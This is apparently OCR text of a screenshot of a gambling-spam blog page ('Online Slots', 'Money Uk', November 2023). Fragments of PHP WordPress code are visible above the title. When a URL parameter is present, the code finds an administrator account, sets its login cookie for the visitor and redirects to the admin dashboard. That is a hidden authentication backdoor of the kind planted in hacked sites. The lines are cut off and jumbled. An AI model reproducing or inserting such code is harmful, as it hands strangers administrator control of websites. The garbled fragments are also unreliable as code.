
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Online Slots
Money Uk
November 7, 2023
Uncategorized